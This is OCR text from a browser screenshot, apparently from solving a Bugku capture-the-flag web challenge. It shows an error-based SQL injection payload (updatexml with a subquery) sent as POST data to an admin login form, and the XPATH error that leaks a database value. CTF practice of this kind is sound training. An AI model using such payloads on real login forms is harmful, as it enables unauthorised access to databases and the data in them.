 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://123.206.87.240:9001/sql/ WHOIS
INT SQL XSS Encryption Encoding Other
Load ... http://123.206.87.240:9001/sql/
Split U...
Execute
Enable Post data Enable Referrer
Post data admin_name=admin" or updatexml(1,concat(0x7e,(select w_name from whoami  limit 1,1),0x7e),1)#&admin_passwd=2333&submit=GO+GO+GO
Login As Admin 1 SKCTF管理系统 Welcome To Bugku-s... Welcome To Bugku...
The flag has been deleted
GO GO GO
Try Again!f
XPATH syntax error: '~BlCkJaCk~'